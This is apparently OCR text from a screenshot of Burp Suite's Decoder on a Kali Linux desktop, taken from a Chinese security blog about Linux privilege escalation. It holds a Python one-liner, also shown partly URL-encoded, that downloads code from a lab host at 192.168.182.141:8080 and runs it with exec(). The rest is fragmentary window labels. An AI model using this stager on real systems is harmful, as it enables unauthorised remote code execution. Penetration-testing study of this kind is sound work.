 root@kali: ~/Desktop/dayuescalatelinux
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
thon -c "import
s;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.182.141:8080/Q9n95gkGz');exec(r.read());"
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Smart decode
%70%79%74%68%6f%6e%20%2d%63%20%22%69%6d%70%6f%72%74%20%73%79%73%3b%75%3d%5f%5f%69%6d%70%6f%72%74%5f%5f%28%27%75
dayu
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayuescalat
elinux
大余安全
https://blog.csdn.net/qq_34801745